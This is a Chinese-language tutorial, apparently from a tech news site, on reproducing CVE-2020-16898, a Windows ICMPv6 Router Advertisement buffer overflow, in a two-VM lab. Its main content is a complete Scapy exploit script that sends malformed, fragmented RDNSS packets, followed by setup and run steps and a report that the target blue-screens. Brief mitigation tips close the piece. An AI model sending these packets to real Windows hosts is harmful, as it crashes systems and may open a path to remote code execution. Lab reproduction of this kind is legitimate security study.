您好,登錄后才能下訂單哦!

您好,登錄后才能下訂單哦!

本篇文章為大家展示了如何進行CVE-2020-16898漏洞復現,內容簡明扼要并且容易理解,絕對能使你眼前一亮,通過這篇文章的詳細介紹希望你能有所收獲。



當Windows TCP / IP大小不當處理ICMPv6路由器廣告數據包時,存在遠程執行代碼入侵。成功利用此入侵的攻擊者可以獲取目標服務器或客戶端上執行代碼的能力,可以讓受害機藍屏

為了利用此漏洞,攻擊者可能必須將經過特殊設計的ICMPv6路由器廣告數據包發送到遠程Windows計算機上。

當Windows TCP / IP堆棧不適當地處理使用選項類型25(遞歸DNS服務器選項)且長度字段值為偶數的ICMPv6路由器廣告數據包時,存在一個漏洞。

當提供一個偶數長度值時,Windows TCP / IP堆棧錯誤地將網絡緩沖區的行進量減少了8個字節。這是因為堆棧在內部以16字節為增量進行計數,因此無法解決使用非RFC兼容長度值的情況。這種不匹配導致堆棧將當前選項的最后8個字節解釋為第二個選項的開始,最終導致緩沖區溢出和潛在的RCE。

? Microsoft Windows 10 1709? Microsoft Windows 10 1803? Microsoft Windows 10 1809? Microsoft Windows 10 1903? Microsoft Windows 10 1909? Microsoft Windows 10 2004? Microsoft Windows Server 2019





攻擊機IP:192.168.192.1(win10 1909)

靶機IP:192.168.192.128 (win10 1809)



確定靶機開啟NAT模式以及開啟ipv6

全屏模式下點擊虛擬網絡編輯器然后點擊更改設置

然后再開啟ipv6,點擊確定





確認兩臺機器都可以互相ping通

靶機ping攻擊機

攻擊機ping靶機

查看靶機的ipv6地址

查看攻擊機的ipv6地址

接著使用一個網上的pyload

內容為

from scapy.all import *from scapy.layers.inet6 import ICMPv6NDOptEFA, ICMPv6NDOptRDNSS, ICMPv6ND_RA, IPv6, IPv6ExtHdrFragment, fragment6 v6_dst = "fd15:4ba5:5a2b:1008:5d26:75a3:1641:ee3" #根據上面的修改為目標機的ipv6地址 或者 臨時ipv6地址v6_src = "fe80::9548:d004:9491:9c34%13" #攻擊者的本地ipv6地址 p_test_half = 'A'.encode()*8 + b"\x18\x30" + b"\xFF\x18"p_test = p_test_half + 'A'.encode()*4 c = ICMPv6NDOptEFA() e = ICMPv6NDOptRDNSS()e.len = 21e.dns = ["AAAA:AAAA:AAAA:AAAA:FFFF:AAAA:AAAA:AAAA","AAAA:AAAA:AAAA:AAAA:AAAA:AAAA:AAAA:AAAA","AAAA:AAAA:AAAA:AAAA:AAAA:AAAA:AAAA:AAAA","AAAA:AAAA:AAAA:AAAA:AAAA:AAAA:AAAA:AAAA","AAAA:AAAA:AAAA:AAAA:AAAA:AAAA:AAAA:AAAA","AAAA:AAAA:AAAA:AAAA:AAAA:AAAA:AAAA:AAAA","AAAA:AAAA:AAAA:AAAA:AAAA:AAAA:AAAA:AAAA","AAAA:AAAA:AAAA:AAAA:AAAA:AAAA:AAAA:AAAA","AAAA:AAAA:AAAA:AAAA:AAAA:AAAA:AAAA:AAAA","AAAA:AAAA:AAAA:AAAA:AAAA:AAAA:AAAA:AAAA" ]aaa = ICMPv6NDOptRDNSS()aaa.len = 8pkt = ICMPv6ND_RA() / aaa / \ Raw(load='A'.encode()*16*2 + p_test_half + b"\x18\xa0"*6) / c / e / c / e / c / e / c / e / c / e / e / e / e / e / e / e p_test_frag = IPv6(dst=v6_dst, src=v6_src, hlim=255)/ \ IPv6ExtHdrFragment()/pkt l=fragment6(p_test_frag, 200) for p in l: send(p)

上邊的目標機的ip要為ipv6地址或臨時ipv6地址

攻擊機的ipv6要為本地鏈接ipv6地址

將地址寫入到payload中,可以實施攻擊。



攻擊的要利用到一個scapy的組件,這個組件依賴于python環境

在攻擊機上裝上python環境 (從官網下載并配置環境)



Scapy是一個Python程序,使用戶能夠發送,嗅探和剖析并偽造網絡數據包。此功能允許構建可以探測,掃描或攻擊網絡的工具。

命令為:pip install scapy

如果失敗的話可能是python版本太高,可以選用python3.7版本的

可以看出我是裝了這個組件的

啟動scapy,出現如下界面

cd進入桌面(桌面存在這個文件)

然后使用這個命令:

python CVE-2020-16898.py

可以看到受害機藍屏

實驗完成

盡量開啟防火墻

關閉ipv6服務

對外部流量進行嚴格過濾

上述內容就是如何進行CVE-2020-16898漏洞復現,你們學到知識或技能了嗎?如果還想學到更多技能或者豐富自己的知識儲備,歡迎關注億速云行業資訊頻道。

免責聲明:本站發布的內容(圖片、視頻和文字)以原創、轉載和分享為主,文章觀點不代表本網站立場,如果涉及侵權請聯系站長郵箱:is@yisu.com進行舉報,并提供相關證據,一經查實,將立刻刪除涉嫌侵權內容。